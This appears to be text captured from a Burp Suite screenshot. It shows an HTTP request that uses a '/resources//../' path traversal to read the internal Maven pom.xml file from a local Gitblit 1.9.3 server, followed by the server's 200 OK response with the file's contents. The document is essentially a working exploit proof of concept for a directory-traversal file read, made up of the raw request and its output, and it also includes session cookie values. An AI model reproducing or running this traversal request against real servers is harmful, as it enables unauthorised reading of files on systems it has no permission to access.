 Send Cancel < ▼ > ▼ Target: http://127.0.0.1:8083 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /resources//../META-INF/maven/com.gitblit/gitblit/pom.xml HTTP/1.1
2 Host: 127.0.0.1:8083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=1arfn8db09ors1a3p1837sgxmh; Gitblit=a9d7b582ef204ffbd9cc2ff18f01d603c069fbeb
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Content-Type: application/xml
4 Last-Modified: Sat, 09 Apr 2022 08:34:52 GMT
5 Content-Length: 14962
6 Connection: close
7
8 <project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance"
9 xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/maven-v4_0_0.xsd">
10
11 <modelVersion>4.0.0</modelVersion>
12
13 <groupId>com.gitblit</groupId>
14 <artifactId>gitblit</artifactId>
15 <version>1.9.3</version>
16 <packaging>jar</packaging>
17 <name>Gitblit</name>
18 <description>pure Java Git solution</description>
19 <organization></organization>
20 <url>http://gitblit.com</url>
21 <inceptionYear>2011</inceptionYear>
? log4j 3 matches
INSPECTOR
Done 15,122 bytes | 50 millis